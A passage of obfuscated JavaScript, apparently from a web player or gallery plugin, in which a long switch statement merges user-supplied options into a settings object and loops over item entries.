x6535b3(0x120b)][_0x6535b3(0x1771)+'n'];continue;case'30':this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)]=_0x2bbedd[_0x6535b3(0x6b9)+_0x6535b3(0x1510)]||this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)];continue;case'31':this[_0x6535b3(0x120b)][_0x6535b3(0xd67)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0xd67)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0xd67)+_0x6535b3(0x1281)];continue;case'32':this[_0x6535b3(0x120b)][_0x6535b3(0x143c)+_0x6535b3(0x92b)]=_0x2bbedd[_0x6535b3(0x143c)+_0x6535b3(0x92b)]||this[_0x6535b3(0x120b)][_0x6535b3(0x143c)+_0x6535b3(0x92b)];continue;case'33':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)]=_0x3614c6[_0x6535b3(0x174d)](parseFloat,_0x2bbedd[_0x6535b3(0x1715)+_0x6535b3(0xd10)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)];continue;case'34':this[_0x6535b3(0x120b)][_0x6535b3(0x17b6)+_0x6535b3(0x7ff)]=_0x2bbedd[_0x6535b3(0x17b6)+_0x6535b3(0x7ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17b6)+_0x6535b3(0x7ff)];continue;case'35':this[_0x6535b3(0x120b)][_0x6535b3(0x1503)+_0x6535b3(0x16bb)]=_0x2bbedd[_0x6535b3(0x1503)+_0x6535b3(0x16bb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1503)+_0x6535b3(0x16bb)];continue;case'36':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)];continue;case'37':this[_0x6535b3(0xe39)+_0x6535b3(0x49e)]=this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)][_0x6535b3(0xd7f)](';');continue;case'38':this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)];continue;case'39':this[_0x6535b3(0x120b)][_0x6535b3(0x492)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x492)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x492)+_0x6535b3(0x1281)];continue;case'40':this[_0x6535b3(0x120b)][_0x6535b3(0xac6)+_0x6535b3(0xf18)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xac6)+_0x6535b3(0xf18)])||this[_0x6535b3(0x120b)][_0x6535b3(0xac6)+_0x6535b3(0xf18)];continue;case'41':this[_0x6535b3(0x120b)][_0x6535b3(0x14eb)+_0x6535b3(0x744)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x14eb)+_0x6535b3(0x744)])||this[_0x6535b3(0x120b)][_0x6535b3(0x14eb)+_0x6535b3(0x744)];continue;case'42':this[_0x6535b3(0x120b)][_0x6535b3(0x16a9)]=_0x2bbedd[_0x6535b3(0x16a9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x16a9)];continue;case'43':this[_0x6535b3(0x120b)][_0x6535b3(0x11ff)]=_0x2bbedd[_0x6535b3(0x11ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11ff)];continue;case'44':this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x11fb)]=_0x2bbedd[_0x6535b3(0x18e8)+_0x6535b3(0x11fb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x11fb)];continue;case'45':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)];continue;case'46':this[_0x6535b3(0x120b)][_0x6535b3(0x286)+'rc']=_0x2bbedd[_0x6535b3(0x286)+'rc']||this[_0x6535b3(0x120b)][_0x6535b3(0x286)+'rc'];continue;case'47':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x86c)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0x86c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x86c)];continue;case'48':this[_0x6535b3(0x120b)][_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)]=_0x2bbedd[_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)];continue;case'49':this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)]=_0x3614c6[_0x6535b3(0x1133)](parseInt,_0x2bbedd[_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)])||_0x3614c6[_0x6535b3(0x1550)](parseInt,this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)]);continue;case'50':this[_0x6535b3(0x120b)][_0x6535b3(0x3f0)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x3f0)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x3f0)+_0x6535b3(0x1337)];continue;case'51':this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)]=_0x2bbedd[_0x6535b3(0x72e)+_0x6535b3(0x15e1)]||this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)];continue;case'52':this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut']=_0x2bbedd[_0x6535b3(0x1665)+'ut']||this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut'];continue;case'53':this[_0x6535b3(0x120b)][_0x6535b3(0x11de)+_0x6535b3(0xf74)]=_0x2bbedd[_0x6535b3(0x11de)+_0x6535b3(0xf74)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11de)+_0x6535b3(0xf74)];continue;case'54':this[_0x6535b3(0x120b)][_0x6535b3(0x1812)+_0x6535b3(0x1111)]=_0x2bbedd[_0x6535b3(0x1812)+_0x6535b3(0x1111)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1812)+_0x6535b3(0x1111)];continue;case'55':this[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me']=_0x2bbedd[_0x6535b3(0xfcb)+'me']||this[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'];continue;case'56':this[_0x6535b3(0x120b)][_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)];continue;case'57':this[_0x6535b3(0x120b)][_0x6535b3(0xe25)+_0x6535b3(0x110b)]=_0x2bbedd[_0x6535b3(0xe25)+_0x6535b3(0x110b)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe25)+_0x6535b3(0x110b)];continue;case'58':this[_0x6535b3(0x120b)][_0x6535b3(0x1201)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x1201)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1201)+_0x6535b3(0x14f2)];continue;case'59':this[_0x6535b3(0x120b)][_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t']=_0x2bbedd[_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t'];continue;case'60':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)]=_0x3614c6[_0x6535b3(0x722)](parseFloat,_0x2bbedd[_0x6535b3(0x1715)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)];continue;case'61':this[_0x6535b3(0x120b)][_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t'];continue;case'62':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)];continue;case'63':this[_0x6535b3(0x120b)][_0x6535b3(0x185b)+_0x6535b3(0x15c8)+'sh']=_0x2bbedd[_0x6535b3(0x185b)+_0x6535b3(0x15c8)+'sh']||'';continue;case'64':this[_0x6535b3(0x120b)][_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)];continue;case'65':this[_0x6535b3(0x120b)][_0x6535b3(0xeab)+'w']=_0x2bbedd[_0x6535b3(0xeab)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0xeab)+'w'];continue;case'66':this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th']=_0x3614c6[_0x6535b3(0xf85)](parseInt,_0x2bbedd[_0x6535b3(0xf1f)+'th'])||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x6535b3(0x11b9)];continue;case'67':this[_0x6535b3(0x120b)][_0x6535b3(0x947)+'w']=_0x2bbedd[_0x6535b3(0x947)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0x947)+'w'];continue;case'68':this[_0x6535b3(0x120b)][_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t']=_0x2bbedd[_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t'];continue;case'69':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0x15dd)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)];continue;case'70':this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x7ec)]=_0x2bbedd[_0x6535b3(0x185a)+_0x6535b3(0x7ec)]||this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x7ec)];continue;case'71':this[_0x6535b3(0x120b)][_0x6535b3(0x91f)]=_0x2bbedd[_0x6535b3(0x91f)]||this[_0x6535b3(0x120b)][_0x6535b3(0x91f)];continue;case'72':this[_0x6535b3(0x120b)][_0x6535b3(0x1832)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x1832)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1832)+_0x6535b3(0x1281)];continue;case'73':_0x3614c6[_0x6535b3(0x61e)](_0x45d000,_0x3614c6[_0x6535b3(0x1696)])[_0x6535b3(0xd49)]({'margin':0x0,'padding':0x0});continue;case'74':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)];continue;case'75':this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xd6a)])||this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)];continue;case'76':this[_0x6535b3(0x120b)][_0x6535b3(0x8f9)]=_0x2bbedd[_0x6535b3(0x8f9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8f9)];continue;case'77':this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0xf3d)]=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0xf3d)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0xf3d)];continue;case'78':this[_0x6535b3(0x120b)][_0x6535b3(0x1238)+_0x6535b3(0x10d8)]=_0x2bbedd[_0x6535b3(0x1238)+_0x6535b3(0x10d8)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1238)+_0x6535b3(0x10d8)];continue;case'79':this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x5d6)]=_0x2bbedd[_0x6535b3(0xe84)+_0x6535b3(0x5d6)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x5d6)];continue;case'80':this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x7ff)]=_0x2bbedd[_0x6535b3(0xe84)+_0x6535b3(0x7ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x7ff)];continue;case'81':this[_0x6535b3(0x120b)][_0x6535b3(0x1077)+'t']=_0x2bbedd[_0x6535b3(0x1077)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x1077)+'t'];continue;case'82':this[_0x6535b3(0x120b)][_0x6535b3(0x10bd)]=_0x2bbedd[_0x6535b3(0x10bd)]||'';continue;case'83':this[_0x6535b3(0x120b)][_0x6535b3(0x11cd)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x11cd)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11cd)+_0x6535b3(0x14f2)];continue;case'84':this[_0x6535b3(0x120b)][_0x6535b3(0x152a)+_0x6535b3(0x98a)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x152a)+_0x6535b3(0x98a)])||this[_0x6535b3(0x120b)][_0x6535b3(0x152a)+_0x6535b3(0x98a)];continue;case'85':this[_0x6535b3(0x120b)][_0x6535b3(0xf0d)]=_0x2bbedd[_0x6535b3(0xf0d)]||this[_0x6535b3(0x120b)][_0x6535b3(0xf0d)];continue;case'86':this[_0x6535b3(0x120b)][_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt']=_0x2bbedd[_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt']||this[_0x6535b3(0x120b)][_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt'];continue;case'87':this[_0x6535b3(0x120b)][_0x6535b3(0x1590)]=_0x2bbedd[_0x6535b3(0x1590)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1590)];continue;case'88':this[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]=_0x2bbedd[_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)];continue;case'89':this[_0x6535b3(0x120b)][_0x6535b3(0x83e)+_0x6535b3(0xa78)+'t']=_0x2bbedd[_0x6535b3(0x83e)+_0x6535b3(0xa78)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x83e)+_0x6535b3(0xa78)+'t'];continue;case'90':this[_0x6535b3(0x120b)][_0x6535b3(0xc65)+_0x6535b3(0x1327)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xc65)+_0x6535b3(0x1327)])||this[_0x6535b3(0x120b)][_0x6535b3(0xc65)+_0x6535b3(0x1327)];continue;case'91':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xc6b)+_0x6535b3(0x1281)];continue;case'92':this[_0x6535b3(0x120b)][_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x972)+_0x6535b3(0x2e9)+'t'];continue;case'93':this[_0x6535b3(0x120b)][_0x6535b3(0x1121)+_0x6535b3(0xc23)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1121)+_0x6535b3(0xc23)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1121)+_0x6535b3(0xc23)];continue;case'94':this[_0x6535b3(0x120b)][_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)]=_0x2bbedd[_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)]||this[_0x6535b3(0x120b)][_0x6535b3(0xd26)+_0x6535b3(0x14e4)+_0x6535b3(0x15aa)];continue;case'95':this[_0x6535b3(0x120b)][_0x6535b3(0xfa7)+_0x6535b3(0x1117)]=_0x2bbedd[_0x6535b3(0xfa7)+_0x6535b3(0x1117)]||this[_0x6535b3(0x120b)][_0x6535b3(0xfa7)+_0x6535b3(0x1117)];continue;case'96':this[_0x6535b3(0x120b)][_0x6535b3(0x15a9)]=_0x2bbedd[_0x6535b3(0x15a9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x15a9)];continue;case'97':this[_0x6535b3(0x120b)][_0x6535b3(0xb40)]=_0x2bbedd[_0x6535b3(0xb40)]||this[_0x6535b3(0x120b)][_0x6535b3(0xb40)];continue;case'98':this[_0x6535b3(0x120b)][_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1161)+_0x6535b3(0x150d)+_0x6535b3(0xebe)];continue;case'99':this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)]=_0x2bbedd[_0x6535b3(0x1539)+_0x6535b3(0x392)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)];continue;case _0x3614c6[_0x6535b3(0x170e)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x13b8)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x13b8)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x13b8)];continue;case _0x3614c6[_0x6535b3(0x122a)]:if(_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]){_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)][_0x6535b3(0x6d1)]('#','');if(_0x3614c6[_0x6535b3(0x105d)](_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)][_0x6535b3(0x11b9)],0xf2c+0x1*0x1c41+-0x2b67))_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]=_0x3614c6[_0x6535b3(0x1300)]('#',_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]);this[_0x6535b3(0x120b)][_0x6535b3(0x1411)+_0x6535b3(0xead)]=_0x2bbedd[_0x6535b3(0x1411)+_0x6535b3(0xead)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1411)+_0x6535b3(0xead)];}continue;case _0x3614c6[_0x6535b3(0x135d)]:this[_0x6535b3(0x120b)][_0x6535b3(0xc0c)+_0x6535b3(0xdf9)]=_0x2bbedd[_0x6535b3(0xc0c)+_0x6535b3(0xdf9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xc0c)+_0x6535b3(0xdf9)];continue;case _0x3614c6[_0x6535b3(0x2b5)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1e9)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x1e9)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1e9)+_0x6535b3(0x14f2)];continue;case _0x3614c6[_0x6535b3(0x564)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x865)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x865)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x865)];continue;case _0x3614c6[_0x6535b3(0x101a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x164e)+_0x6535b3(0xc79)]=_0x2bbedd[_0x6535b3(0x164e)+_0x6535b3(0xc79)]||this[_0x6535b3(0x120b)][_0x6535b3(0x164e)+_0x6535b3(0xc79)];continue;case _0x3614c6[_0x6535b3(0xd06)]:for(var _0x460f84=0x61*0x1a+0x7ed+0x7b*-0x25;_0x3614c6[_0x6535b3(0x787)](_0x460f84,_0x3614c6[_0x6535b3(0x22f)](this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th'],-0x513*-0x6+-0x191f+0x3*-0x1c6));_0x460f84++){var _0x4d368a=_0x3614c6[_0x6535b3(0x17fb)][_0x6535b3(0xd7f)]('|'),_0x49acae=0x2272+0x63f+-0x28b1;while(!![]){switch(_0x4d368a[_0x49acae++]){case'0':this[_0x6535b3(0x120b)][_0x6535b3(0x16c9)+_0x6535b3(0x614)]=_0x2bbedd[_0x6535b3(0x16c9)+_0x6535b3(0x614)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x16c9)+_0x6535b3(0x614)];continue;case'1':this[_0x6535b3(0x120b)][_0x6535b3(0x1646)+_0x6535b3(0xa36)]=_0x2bbedd[_0x6535b3(0x1646)+_0x6535b3(0xa36)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1646)+_0x6535b3(0xa36)];continue;case'2':this[_0x6535b3(0x120b)][_0x6535b3(0x1210)+_0x6535b3(0xa36)]=_0x2bbedd[_0x6535b3(0x1210)+_0x6535b3(0xa36)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1210)+_0x6535b3(0xa36)];continue;case'3':this[_0x6535b3(0x120b)][_0x6535b3(0x1601)+'w']=_0x2bbedd[_0x6535b3(0x1601)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1601)+'w'];continue;case'4':this[_0x6535b3(0x120b)][_0x6535b3(0x18d8)]=_0x2bbedd[_0x6535b3(0x18d8)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x18d8)];continue;case'5':this[_0x6535b3(0x120b)][_0x6535b3(0x1555)]=_0x2bbedd[_0x6535b3(0x1555)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1555)];continue;case'6':this[_0x6535b3(0x120b)][_0x6535b3(0x4f9)]=_0x2bbedd[_0x6535b3(0x4f9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x4f9)];continue;case'7':this[_0x6535b3(0x120b)][_0x6535b3(0xe6e)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0xe6e)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe6e)+_0x6535b3(0xb42)];continue;case'8':this[_0x6535b3(0x120b)][_0x6535b3(0x25b)+'p4']=_0x2bbedd[_0x6535b3(0x25b)+'p4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x25b)+'p4'];continue;case'9':_0x3614c6[_0x6535b3(0x10b0)](this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)],null)?this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5c4)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)]:this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)]=_0x2bbedd[_0x6535b3(0x5c4)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5c4)];continue;case'10':this[_0x6535b3(0x120b)][_0x6535b3(0xc4c)]=_0x2bbedd[_0x6535b3(0xc4c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xc4c)];continue;case'11':this[_0x6535b3(0x120b)][_0x6535b3(0x1013)]=_0x2bbedd[_0x6535b3(0x1013)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1013)];continue;case'12':this[_0x6535b3(0x120b)][_0x6535b3(0x3eb)]=_0x2bbedd[_0x6535b3(0x3eb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x3eb)];continue;case'13':this[_0x6535b3(0x120b)][_0x6535b3(0xf09)+_0x6535b3(0x712)]=_0x2bbedd[_0x6535b3(0xf09)+_0x6535b3(0x712)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xf09)+_0x6535b3(0x712)];continue;case'14':this[_0x6535b3(0x120b)][_0x6535b3(0xd55)+'n']=_0x2bbedd[_0x6535b3(0xd55)+'n']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xd55)+'n'];continue;case'15':this[_0x6535b3(0x120b)][_0x6535b3(0x372)]=_0x2bbedd[_0x6535b3(0x372)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x372)];continue;case'16':this[_0x6535b3(0x120b)][_0x6535b3(0x45d)+'4']=_0x2bbedd[_0x6535b3(0x45d)+'4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x45d)+'4'];continue;case'17':this[_0x6535b3(0x120b)][_0x6535b3(0xe06)+_0x6535b3(0x7b6)]=_0x2bbedd[_0x6535b3(0xe06)+_0x6535b3(0x7b6)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe06)+_0x6535b3(0x7b6)];continue;case'18':this[_0x6535b3(0x120b)][_0x6535b3(0x36c)]=_0x2bbedd[_0x6535b3(0x36c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x36c)];continue;case'19':this[_0x6535b3(0x120b)][_0x6535b3(0xe79)]=_0x2bbedd[_0x6535b3(0xe79)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xe79)];continue;case'20':this[_0x6535b3(0x120b)][_0x6535b3(0xb20)]=_0x2bbedd[_0x6535b3(0xb20)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xb20)];continue;case'21':this[_0x6535b3(0x120b)][_0x6535b3(0xbc0)]=_0x2bbedd[_0x6535b3(0xbc0)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xbc0)];continue;case'22':this[_0x6535b3(0x120b)][_0x6535b3(0xae8)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0xae8)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xae8)+_0x6535b3(0xb42)];continue;case'23':this[_0x6535b3(0x120b)][_0x6535b3(0x5e4)+_0x6535b3(0xb42)]=_0x2bbedd[_0x6535b3(0x5e4)+_0x6535b3(0xb42)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x5e4)+_0x6535b3(0xb42)];continue;case'24':this[_0x6535b3(0x120b)][_0x6535b3(0x10c2)+_0x6535b3(0xcf9)]=_0x2bbedd[_0x6535b3(0x10c2)+_0x6535b3(0xcf9)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x10c2)+_0x6535b3(0xcf9)];continue;case'25':this[_0x6535b3(0x120b)][_0x6535b3(0x572)]=_0x2bbedd[_0x6535b3(0x572)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x572)];continue;case'26':this[_0x6535b3(0x120b)][_0x6535b3(0xb89)]=_0x2bbedd[_0x6535b3(0xb89)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0xb89)];continue;case'27':for(var _0x4c4d19 in 